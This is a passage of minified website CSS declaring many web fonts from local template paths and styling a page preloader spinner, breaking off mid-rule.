format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'dosis300';src:url("/templates/system/shared/typekit/dosis/dosis-lightwww.eot");src:url("/templates/system/shared/typekit/dosis/dosis-lightwww.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/dosis/dosis-lightwww.woff2") format('woff2'), url("/templates/system/shared/typekit/dosis/dosis-lightwww.woff") format('woff'), url("/templates/system/shared/typekit/dosis/dosis-lightwww.ttf") format('truetype'), url("/templates/system/shared/typekit/dosis/dosis-lightwww.svg#dosislight") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'dosis100';src:url("/templates/system/shared/typekit/dosis/dosis-extralightwww.eot");src:url("/templates/system/shared/typekit/dosis/dosis-extralightwww.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/dosis/dosis-extralightwww.woff2") format('woff2'), url("/templates/system/shared/typekit/dosis/dosis-extralightwww.woff") format('woff'), url("/templates/system/shared/typekit/dosis/dosis-extralightwww.ttf") format('truetype'), url("/templates/system/shared/typekit/dosis/dosis-extralightwww.svg#dosisextralight") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'arcon';src:url("/templates/system/shared/typekit/arcon/arcon-regular-webfont.eot");src:url("/templates/system/shared/typekit/arcon/arcon-regular-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/arcon/arcon-regular-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/arcon/arcon-regular-webfont.woff") format('woff'), url("/templates/system/shared/typekit/arcon/arcon-regular-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/arcon/arcon-regular-webfont.svg#arconregular") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'arcon200';src:url("/templates/system/shared/typekit/arcon/arcon-rounded-regular-webfont.eot");src:url("/templates/system/shared/typekit/arcon/arcon-rounded-regular-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/arcon/arcon-rounded-regular-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/arcon/arcon-rounded-regular-webfont.woff") format('woff'), url("/templates/system/shared/typekit/arcon/arcon-rounded-regular-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/arcon/arcon-rounded-regular-webfont.svg#arconrounded-regular") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'lego100';src:url("/templates/system/shared/typekit/lego/fonts/Lego_light.eot");src:local('☺'),url("/templates/system/shared/typekit/lego/fonts/Lego_light.woff") format('woff'),url("/templates/system/shared/typekit/lego/fonts/Lego_light.ttf") format('truetype'),url("/templates/system/shared/typekit/lego/fonts/Lego_light.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'lego';src:url("/templates/system/shared/typekit/lego/fonts/Lego_normal.eot");src:local('☺'),url("/templates/system/shared/typekit/lego/fonts/Lego_normal.woff") format('woff'),url("/templates/system/shared/typekit/lego/fonts/Lego_normal.ttf") format('truetype'),url("/templates/system/shared/typekit/lego/fonts/Lego_normal.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'lego300';src:url("/templates/system/shared/typekit/lego/fonts/Lego_medium.eot");src:local('☺'),url("/templates/system/shared/typekit/lego/fonts/Lego_medium.woff") format('woff'),url("/templates/system/shared/typekit/lego/fonts/Lego_medium.ttf") format('truetype'),url("/templates/system/shared/typekit/lego/fonts/Lego_medium.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'lego600';src:url("/templates/system/shared/typekit/lego/fonts/Lego_bold.eot");src:local('☺'),url("/templates/system/shared/typekit/lego/fonts/Lego_bold.woff") format('woff'),url("/templates/system/shared/typekit/lego/fonts/Lego_bold.ttf") format('truetype'),url("/templates/system/shared/typekit/lego/fonts/Lego_bold.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'lego900';src:url("/templates/system/shared/typekit/lego/fonts/Lego_black.eot");src:local('☺'),url("/templates/system/shared/typekit/lego/fonts/Lego_black.woff") format('woff'),url("/templates/system/shared/typekit/lego/fonts/Lego_black.ttf") format('truetype'),url("/templates/system/shared/typekit/lego/fonts/Lego_black.svg") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'nunito100';src:url("/templates/system/shared/typekit/nunito/nunito-extralight-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-extralight-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-extralight-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-extralight-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-extralight-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-extralight-webfont.svg#nunitoextralight") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'nunito200';src:url("/templates/system/shared/typekit/nunito/nunito-light-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-light-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-light-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-light-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-light-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-light-webfont.svg#nunitolight") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'nunito';src:url("/templates/system/shared/typekit/nunito/nunito-regular-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-regular-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-regular-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-regular-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-regular-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-regular-webfont.svg#nunitoregular") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'nunito300';src:url("/templates/system/shared/typekit/nunito/nunito-medium-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-medium-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-medium-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-medium-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-medium-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-medium-webfont.svg#nunitomedium") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'nunito400';src:url("/templates/system/shared/typekit/nunito/nunito-semibold-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-semibold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-semibold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-semibold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-semibold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-semibold-webfont.svg#nunitosemibold") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'nunito500';src:url("/templates/system/shared/typekit/nunito/nunito-bold-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-bold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-bold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-bold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-bold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-bold-webfont.svg#nunitobold") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'nunito600';src:url("/templates/system/shared/typekit/nunito/nunito-extrabold-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-extrabold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-extrabold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-extrabold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-extrabold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-extrabold-webfont.svg#nunitoextrabold") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'nunito700';src:url("/templates/system/shared/typekit/nunito/nunito-black-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-black-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-black-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-black-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-black-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-black-webfont.svg#nunitoblack") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'proxima';src:url("/templates/system/shared/typekit/proxima/proxima-webfont.eot");src:url("/templates/system/shared/typekit/proxima/proxima-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/proxima/proxima-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/proxima/proxima-webfont.woff") format('woff'), url("/templates/system/shared/typekit/proxima/proxima-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/proxima/proxima-webfont.svg#proxima_nova_rgregular") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'proxima100';src:url("/templates/system/shared/typekit/proxima/proxima100-webfont.eot");src:url("/templates/system/shared/typekit/proxima/proxima100-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/proxima/proxima100-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/proxima/proxima100-webfont.woff") format('woff'), url("/templates/system/shared/typekit/proxima/proxima100-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/proxima/proxima100-webfont.svg#proxima_nova_ltlight") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'proxima600';src:url("/templates/system/shared/typekit/proxima/proxima600-webfont.eot");src:url("/templates/system/shared/typekit/proxima/proxima600-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/proxima/proxima600-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/proxima/proxima600-webfont.woff") format('woff'), url("/templates/system/shared/typekit/proxima/proxima600-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/proxima/proxima600-webfont.svg#proxima_nova_rgbold") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'proxima900';src:url("/templates/system/shared/typekit/proxima/proxima900-webfont.eot");src:url("/templates/system/shared/typekit/proxima/proxima900-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/proxima/proxima900-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/proxima/proxima900-webfont.woff") format('woff'), url("/templates/system/shared/typekit/proxima/proxima900-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/proxima/proxima900-webfont.svg#proxima_nova_blblack") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'proximacaps';src:url("/templates/system/shared/typekit/proxima/proximacaps-webfont.eot");src:url("/templates/system/shared/typekit/proxima/proximacaps-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/proxima/proximacaps-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/proxima/proximacaps-webfont.woff") format('woff'), url("/templates/system/shared/typekit/proxima/proximacaps-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/proxima/proximacaps-webfont.svg#proxima_nova_scosf_cn_rgbold") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'avenirpro';src:url("/templates/system/shared/typekit/avenir/AvenirNextLTPro.eot");src:url("/templates/system/shared/typekit/avenir/AvenirNextLTPro.eot?#iefix") format("embedded-opentype"),url("/templates/system/shared/typekit/avenir/AvenirNextLTPro.woff") format("woff"),url("/templates/system/shared/typekit/avenir/AvenirNextLTPro.ttf") format("truetype"),url("/templates/system/shared/typekit/avenir/AvenirNextLTPro.otf") format("opentype"),url("/templates/system/shared/typekit/avenir/AvenirNextLTPro.svg#AvenirNextLTPro") format("svg");font-weight:600;font-style:normal;font-stretch:normal;unicode-range:U+0-10FFFF}@font-face{font-family:'avnr100';src:url("/templates/system/shared/typekit/avenir/AvenirLTStdLightTR.eot");src:local('☺'),url("/templates/system/shared/typekit/avenir/AvenirLTStdLightTR.woff") format('woff'),url("/templates/system/shared/typekit/avenir/AvenirLTStdLightTR.ttf") format('truetype'),url("/templates/system/shared/typekit/avenir/AvenirLTStdLightTR.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'avenir';src:url("/templates/system/shared/typekit/avenir/AvenirLTStdBookTR.eot");src:local('☺'),url("/templates/system/shared/typekit/avenir/AvenirLTStdBookTR.woff") format('woff'),url("/templates/system/shared/typekit/avenir/AvenirLTStdBookTR.ttf") format('truetype'),url("/templates/system/shared/typekit/avenir/AvenirLTStdBookTR.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'avnr300';src:url("/templates/system/shared/typekit/avenir/AvenirLTStdMediumTR.eot");src:local('☺'),url("/templates/system/shared/typekit/avenir/AvenirLTStdMediumTR.woff") format('woff'),url("/templates/system/shared/typekit/avenir/AvenirLTStdMediumTR.ttf") format('truetype'),url("/templates/system/shared/typekit/avenir/AvenirLTStdMediumTR.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'avnr600';src:url("/templates/system/shared/typekit/avenir/AvenirLTStdRomaBold TR.eot");src:local('☺'),url("/templates/system/shared/typekit/avenir/AvenirLTStdRomaBold TR.woff") format('woff'),url("/templates/system/shared/typekit/avenir/AvenirLTStdRomaBold TR.ttf") format('truetype'),url("/templates/system/shared/typekit/avenir/AvenirLTStdRomaBold TR.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'avnr700';src:url("/templates/system/shared/typekit/avenir/AvenirLTStd Black Bold TR.eot");src:local('☺'),url("/templates/system/shared/typekit/avenir/AvenirLTStd Black Bold TR.woff") format('woff'),url("/templates/system/shared/typekit/avenir/AvenirLTStd Black Bold TR.ttf") format('truetype'),url("/templates/system/shared/typekit/avenir/AvenirLTStd Black Bold TR.svg") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'monserat700';src:url("/templates/system/shared/typekit/monserat/montserrat-black-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-black-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-black-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-black-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-black-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-black-webfont.svg#monserat700") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'monserat600';src:url("/templates/system/shared/typekit/monserat/montserrat-bold-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-bold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-bold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-bold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-bold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-bold-webfont.svg#monserat600") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'monserat900';src:url("/templates/system/shared/typekit/monserat/montserrat-extrabold-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-extrabold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-extrabold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-extrabold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-extrabold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-extrabold-webfont.svg#monserat900") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'monserat100';src:url("/templates/system/shared/typekit/monserat/montserrat-hairline-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-hairline-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-hairline-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-hairline-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-hairline-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-hairline-webfont.svg#monserat100") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'monserat300';src:url("/templates/system/shared/typekit/monserat/montserrat-light-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-light-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-light-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-light-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-light-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-light-webfont.svg#monserat300") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'monserat';src:url("/templates/system/shared/typekit/monserat/montserrat-regular-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-regular-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-regular-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-regular-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-regular-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-regular-webfont.svg#monserat") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'monserat500';src:url("/templates/system/shared/typekit/monserat/montserrat-semibold-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-semibold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-semibold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-semibold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-semibold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-semibold-webfont.svg#monserat500") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'monserat50';src:url("/templates/system/shared/typekit/monserat/montserrat-ultralight-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-ultralight-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-ultralight-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-ultralight-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-ultralight-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-ultralight-webfont.svg#monserat50") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'comorov600';src:url("/templates/system/shared/typekit/comorov/cormorant-bold-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-bold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-bold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-bold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-bold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-bold-webfont.svg#comorov600") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov600_i';src:url("/templates/system/shared/typekit/comorov/cormorant-bolditalic-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-bolditalic-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-bolditalic-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-bolditalic-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-bolditalic-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-bolditalic-webfont.svg#comorov600_i") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov400';src:url("/templates/system/shared/typekit/comorov/cormorant-book-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-book-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-book-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-book-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-book-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-book-webfont.svg#comorov400") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov400_i';src:url("/templates/system/shared/typekit/comorov/cormorant-bookitalic-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-bookitalic-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-bookitalic-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-bookitalic-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-bookitalic-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-bookitalic-webfont.svg#comorov400_i") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov_i';src:url("/templates/system/shared/typekit/comorov/cormorant-italic-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-italic-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-italic-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-italic-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-italic-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-italic-webfont.svg#comorov_i") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov100';src:url("/templates/system/shared/typekit/comorov/cormorant-light-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-light-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-light-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-light-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-light-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-light-webfont.svg#comorov100") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov100_i';src:url("/templates/system/shared/typekit/comorov/cormorant-lightitalic-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-lightitalic-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-lightitalic-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-lightitalic-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-lightitalic-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-lightitalic-webfont.svg#comorov100_i") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov';src:url("/templates/system/shared/typekit/comorov/cormorant-regular-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-regular-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-regular-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-regular-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-regular-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-regular-webfont.svg#comorov") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov500';src:url("/templates/system/shared/typekit/comorov/cormorant-semibold-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-semibold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-semibold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-semibold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-semibold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-semibold-webfont.svg#comorov500") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov500_i';src:url("/templates/system/shared/typekit/comorov/cormorant-semibolditalic-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-semibolditalic-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-semibolditalic-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-semibolditalic-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-semibolditalic-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-semibolditalic-webfont.svg#comorov500_i") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'gothams';src:url("/templates/system/shared/typekit/gothams/GothamRounded-Book.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Book.otf") format('opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Book.woff") format('woff'), url("/templates/system/shared/typekit/gothams/GothamRounded-Book.ttf") format('truetype'), url('GothamRounded-Book.svg#GothamRounded-Book') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'gothams600';src:url("/templates/system/shared/typekit/gothams/GothamRounded-Bold.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Bold.otf") format('opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Bold.woff") format('woff'), url("/templates/system/shared/typekit/gothams/GothamRounded-Bold.ttf") format('truetype'), url('GothamRounded-Bold.svg#GothamRounded-Bold') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'gothams100';src:url("/templates/system/shared/typekit/gothams/GothamRounded-Light.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Light.otf") format('opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Light.woff") format('woff'), url("/templates/system/shared/typekit/gothams/GothamRounded-Light.ttf") format('truetype'), url('GothamRounded-Light.svg#GothamRounded-Light') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'gothams300';src:url("/templates/system/shared/typekit/gothams/GothamRounded-Medium.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Medium.otf") format('opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Medium.woff") format('woff'), url("/templates/system/shared/typekit/gothams/GothamRounded-Medium.ttf") format('truetype'), url('GothamRounded-Medium.svg#GothamRounded-Medium') format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'myriad';src:url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro_31655.eot");src:local('☺'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro_31655.woff") format('woff'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro_31655.ttf") format('truetype'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro_31655.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'myriad600';src:url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Bold_31631.eot");src:local('☺'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Bold_31631.woff") format('woff'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Bold_31631.ttf") format('truetype'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Bold_31631.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'myriad100';src:url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Light_31642.eot");src:local('☺'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Light_31642.woff") format('woff'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Light_31642.ttf") format('truetype'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Light_31642.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'adihaus';src:url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Regular.eot");src:local('☺'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Regular.woff") format('woff'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Regular.ttf") format('truetype'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Regular.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'adihaus300';src:url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Medium.eot");src:local('☺'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Medium.woff") format('woff'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Medium.ttf") format('truetype'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Medium.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'adihaus600';src:url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Bold.eot");src:local('☺'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Bold.woff") format('woff'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Bold.ttf") format('truetype'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Bold.svg") format('svg');font-weight:normal;font-style:normal}#preloader{position:fixed;top:0;left:0;right:0;bottom:0;background:#ffffff;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;height:100%;z-index:9999}#status{width:50px;height:30px;position:fixed;left:50%;top:50%;margin:-28px 0 0 -50px}.spinner{margin:0px auto;width:100px;height:30px;text-align:center;font-size:10px}.spinner > div{background-color:#696969;b5b;height:100%;width:6px;display:inline-block;-webkit-animation:stretchdelay 1.2s infinite ease-in-out;animation:stretchdelay 1.2s infinite ease-in-out;border-radius:60px;margin:3px}.spinner .rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.spinner .rect3{-webkit-animation-delay:-1.0s;animation-delay:-1.0s}.spinner .rect4{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.spinner .rect5{-webkit-animation-delay:-0.8s;animation-delay:-0.8s}@-webkit-keyframes 